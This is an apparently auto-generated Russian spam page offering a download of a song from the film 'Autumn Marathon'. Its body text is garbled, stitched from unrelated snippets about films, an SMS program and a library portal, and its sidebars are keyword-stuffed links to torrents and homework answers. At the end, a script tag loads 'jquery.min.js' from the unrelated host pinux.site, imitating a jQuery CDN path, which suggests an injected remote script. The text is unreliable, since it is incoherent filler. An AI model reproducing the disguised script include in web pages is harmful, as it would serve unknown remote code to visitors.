

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-pesnyu-iz-filma-osenniy-marafon.html
body_size: 2736
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню из фильма осенний марафон - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню из фильма осенний марафон</h2>
                            </header>
                            <p>Всё о фильме : фотографии, обои, комментарии пользователей, сеансы, песен в фильме « Песня. «Приходит день, уходит день…» — музыка Гии Канчели, слова Евгения Евтушенко и Роберта Рождественского.Звучит в начале фильма на титрах.Песню исполняет Вахтанг Кикабидзе. Борислав Брондуков.В сценарии к фильму «Кин-дза-дза» была придумана роль специально для этого артиста, но к моменту начала съёмок фильма. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Информационный портал специальных библиотек для слепых. 25.04.2019 «Как хорошо, что есть театр!» С 8 по 12 апреля 2019 года Всё о фильме : фотографии, обои, комментарии пользователей, сеансы, песен в фильме Песня. Сюжет. Валико Мизандари по прозвищу Мимино — пилот вертолёта Ми-2 местных авиалиний. 
Слёзы капали — грустная сказка, поставленная Георгием Данелией в 1982 году. Сюжет можно. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Как хорошо, что есть театр! С 8 по 12 апреля 2019 года в г. Москве, в Культурно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-trikotazhnaya-scherbinka-raspisanie.html">Трикотажная щербинка расписание</a></li>
                                <li><a href="q8cd-shema-signalizacii-sherif-900.html">Схема сигнализации шериф 900</a></li>
                                <li><a href="q8cd-gdz-matematika-sfera-5-klass.html">Гдз математика сфера 5 класс</a></li>
                                <li><a href="q8cd-moy-malenkiy-tom-skachat-na-android.html">Мой маленький том скачать на андроид</a></li>
                                <li><a href="q8cd-skachat-3d-filmy-cherez-torrent-dlya-lg.html">Скачать 3д фильмы через торрент для lg</a></li>
                                <li><a href="q8cd-skachat-novye-pesni-mafika.html">Скачать новые песни мафика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песня Из Фильма Старые Клячи Мчатся Годы Непогоды.</li>
<li>Мимино — Википедия.</li>
<li>Слёзы капали — Википедия.</li>
<li>Русская Музыка.</li>
<li>Информационный портал специальных библиотек для слепых.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-avtobusov-so-lvova-v-nikolaev.html">Расписание автобусов со львова в николаев</a></li>
                                            <li><a href="q8cd-skachat-kara-zhorga-pesnya-besplatno.html">Скачать кара жорга песня бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-kartu-the-zone-dlya-minecraft.html">Скачать карту the zone для minecraft</a></li>
                                            <li><a href="q8cd-mpm-800m-mukoproseivatel-shema.html">Мпм 800м мукопросеиватель схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-drayver-dlya-ddr2.html">Скачать драйвер для ddr2</a></li>
                                            <li><a href="q8cd-skachat-igru-cherez-torrent-kresh-bandikut.html">Скачать игру через торрент крэш бандикут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-100-raz-press.html">100 раз пресс</a></li>
                                            <li><a href="q8cd-skachat-knigu-maska.html">Скачать книгу маска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
